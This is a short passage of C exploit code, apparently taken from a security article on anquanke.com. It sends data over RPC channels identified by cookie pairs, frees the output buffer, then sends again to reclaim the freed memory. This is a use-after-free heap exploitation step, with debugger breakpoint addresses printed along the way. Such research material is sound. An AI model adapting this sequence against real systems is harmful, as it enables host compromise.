 channel_send_data(chan[1].cookie1,chan[1].cookie2,chan[1].num,strlen(s2)-4,s2,&res);
if(!res){
    printf("fail to send data\n");
    return;
}
//free the output buffer
printf("Freeing the buffer....,bp:0x5555556DD3EF\n");
getchar();
channel_set_len(chan[0].cookie1,chan[0].cookie2,chan[0].num,0xffff,&res);
if(!res){
    printf("fail to recv finish1\n");
    return;
}
//finished sending the command, should get the freed buffer
printf("Finishing sending the buffer , should allocate the buffer..,bp:0x5555556DD5BC\n");
channel_send_data(chan[1].cookie1,chan[1].cookie2,chan[1].num,4,&s2[16],&res);
if(!res){
    printf("fail to send data\n");
    return;
}
安全客（www.anquanke.com）